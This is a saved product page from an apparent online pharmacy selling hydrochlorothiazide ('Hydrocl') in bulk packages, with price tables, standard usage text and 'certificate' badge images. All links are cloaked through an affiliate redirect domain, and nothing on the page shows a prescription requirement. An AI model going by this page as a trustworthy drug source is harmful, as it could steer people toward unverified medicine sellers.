href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">General Health<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Hydrocl<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Fnoimage.gif%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/gif;base64,R0lGODlhUABSAMQAAP\/\/\/+Xl5fz8\/PDw8PX19fj4+P39\/fr6+vf39\/Hx8efn5+np6erq6u7u7vPz8\/n5+ezs7Obm5v7+\/vb29vv7++\/v7\/Ly8u3t7ejo6Ovr6\/T09AAAAAAAAAAAAAAAAAAAACH5BAAAAAAALAAAAABQAFIAAAX\/ICCOZGmeaKqubOu+cCzPdG3feK7vfO\/\/wKBwSCwaj8ikkiU5PAqTSeFgWOIeFggmwO12FRBLQWJ9HRIKr3rNjTQKZRUiw67XF5N46cGw++8IegYVf4V1FwJWD1uGjWoKgUkaEY6VaglICZabXg1kRIScogEXn0Gao6MXQhqprpg\/B5SuqZE8Eoy0owqJPKG6qas7B8C6tjh0hgMiBmlcywJeEAQjBQOOCzoPjssiDl3Q4CcEjnk4ENwkC88A0QHZAAd9kCINjfA27o3LBYnkAeECwFrXpQoCR3BsWKjErxu6gIGIeaFmwFGFGwT3tQtwAEABgBsDwPnoBZajCKZk\/+jTGA1CvYAjL4molHDGv3Tu4AhoEDKiGoqVLNT4xZILAxHU3A30YrBShhp9GIYMQE2EuwVV5AWgBwCdIwU1ZuHsgk9ftxI3HVWRUdFSQC6wVk6rZm\/[base64]\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Hydrocl <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Digital Vision Pharma<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FHydrochlorothiazide%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\">Hydrochlorothiazide<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Hydrocl 12.5 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. pill<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>12.5 mg x 30 pills<\/td>\r\n<td align=\"left\">$34.81<\/td>\r\n<td align=\"left\"><b>$1.16<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3961%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3961\" data-pid=\"482\" data-price=\"34.81\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>12.5 mg x 60 pills<\/td>\r\n<td align=\"left\">$54.81<\/td>\r\n<td align=\"left\"><b>$0.91<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3962%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3962\" data-pid=\"482\" data-price=\"54.81\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>12.5 mg x 120 pills<\/td>\r\n<td align=\"left\">$94.81<\/td>\r\n<td align=\"left\"><b>$0.79<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3963%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3963\" data-pid=\"482\" data-price=\"94.81\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>12.5 mg x 240 pills<\/td>\r\n<td align=\"left\">$174.81<\/td>\r\n<td align=\"left\"><b>$0.73<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3964%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3964\" data-pid=\"482\" data-price=\"174.81\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>12.5 mg x 300 pills<\/td>\r\n<td align=\"left\">$214.81<\/td>\r\n<td align=\"left\"><b>$0.72<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3965%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3965\" data-pid=\"482\" data-price=\"214.81\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per pill'!important; }\n}\n<\/style>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Hydrocl 25 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. pill<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>25 mg x 30 pills<\/td>\r\n<td align=\"left\">$41.48<\/td>\r\n<td align=\"left\"><b>$1.38<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3850%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3850\" data-pid=\"482\" data-price=\"41.48\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>25 mg x 60 pills<\/td>\r\n<td align=\"left\">$68.15<\/td>\r\n<td align=\"left\"><b>$1.14<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3851%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3851\" data-pid=\"482\" data-price=\"68.15\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>25 mg x 120 pills<\/td>\r\n<td align=\"left\">$121.48<\/td>\r\n<td align=\"left\"><b>$1.01<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3852%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3852\" data-pid=\"482\" data-price=\"121.48\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>25 mg x 240 pills<\/td>\r\n<td align=\"left\">$228.15<\/td>\r\n<td align=\"left\"><b>$0.95<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3853%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3853\" data-pid=\"482\" data-price=\"228.15\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>25 mg x 300 pills<\/td>\r\n<td align=\"left\">$281.48<\/td>\r\n<td align=\"left\"><b>$0.94<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F3854%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"btn add_to_cart\" data-id=\"3854\" data-pid=\"482\" data-price=\"281.48\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per pill'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Hydrochlorothiazide is used alone or in combination with other medications to treat high blood pressure. Hydrochlorothiazide is used to treat edema (fluid retention; excess fluid held in body tissues) caused by various medical problems, including heart, kidney, and liver disease and to treat edema caused by using certain medications including estrogen and corticosteroids. Hydrochlorothiazide is in a class of medications called diuretics ('water pills'). It works by causing the kidneys to get rid of unneeded water and salt from the body into the urine.<\/p><p>High blood pressure is a common condition and when not treated, can cause damage to the brain, heart, blood vessels, kidneys and other parts of the body. Damage to these organs may cause heart disease, a heart attack, heart failure, stroke, kidney failure, loss of vision, and other problems. In addition to taking medication, making lifestyle changes will also help to control your blood pressure. These changes include eating a diet that is low in fat and salt, maintaining a healthy weight, exercising at least 30 minutes most days, not smoking, and using alcohol in moderation.<\/p><h2>How should this medicine be used?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Hydrochlorothiazide comes as a tablet, capsule, and solution (liquid) to take by mouth. It usually is taken once or twice a day. When used to treat edema, hydrochlorothiazide may be taken daily or only on certain days of the week. Follow the directions on your prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Take hydrochlorothiazide exactly as directed. Do not take more or less of it or take it more often than prescribed by your doctor.<\/p><p>Hydrochlorothiazide controls high blood pressure but does not cure it. Continue to take hydrochlorothiazide even if you feel well. Do not stop taking hydrochlorothiazide without talking to your doctor.<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43i